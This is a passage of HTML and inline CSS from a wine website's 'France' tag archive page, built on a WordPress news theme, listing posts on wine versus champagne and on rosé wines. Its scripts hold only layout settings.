                    border-color: #000;
                
                    color: #685648;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #685648;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 33px 40px 15px;
                
                    border-width: 0 1px;
                
                    border-color: #f1e8d7;
                }.tdi_32 .result-msg{
                    padding: 0 0 25px;
                
                    border-width: 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #f1e8d7;
                
                    font-family:Montserrat !important;font-size:11px !important;font-style:normal !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow: none;
                }.tdi_32 .tdb-head-search-form-btn svg,
                .tdi_32 .tdb-head-search-form-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    color: #dc8f01;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-btn:hover svg,
                .tdi_32 .tdb-head-search-form-btn:hover svg *{
                    fill: #dc8f01;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #685648;
                }.tdi_32 .result-msg a:hover{
                    color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info,
				.tdi_32 .td-next-prev-wrap{
					text-align: center;
				}.tdi_32 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 0px;
				
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #dc8f01 !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 26px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -26px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_32 .tdb-search-form{
                    padding: 23px 20px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 15px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 15px 1px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 23px 20px 15px;
                }.tdi_32 .result-msg{
                    padding: 0 0 15px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:17px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -21px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_32 .tdb-search-form{
                    padding: 20px 14px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 13px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 13px 1px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 20px 14px 5px;
                }.tdi_32 .result-msg{
                    padding: 5px 0 10px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:15px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.ihavewine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ihavewine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">France</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: France</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ihavewine.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T11:30:55+00:00" >May 1, 2022</time></span>                <span class="td-module-comments"><a href="https://www.ihavewine.com/31.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ihavewine.com/67.html" rel="bookmark" class="td-image-wrap " title="Rosé Wines" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/67.html" rel="bookmark" title="Rosé Wines">Rosé Wines</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ihavewine.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-03T13:13:58+00:00" >May 3, 2021</time></span>                <span class="td-module-comments"><a href="https://www.ihavewine.com/67.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_46"><h3 class="tdm-title tdm-title-md">Wine Country</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_47 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				}.tdi_47 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 27px;
					padding-right: 27px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_block_inner{
					margin-left: -27px;
					margin-right: -27px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 2px 0 0 0;
				
					display: none;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_47 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_47 .td-module-title a{
					color: #3f3629;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_47 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_47 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 9px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 6px 0 0;
				
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_47 .td-module-container:before{
					bottom: -20px;
				}.tdi_47 .td-post-category{
					margin: 0 10px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","category_id":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago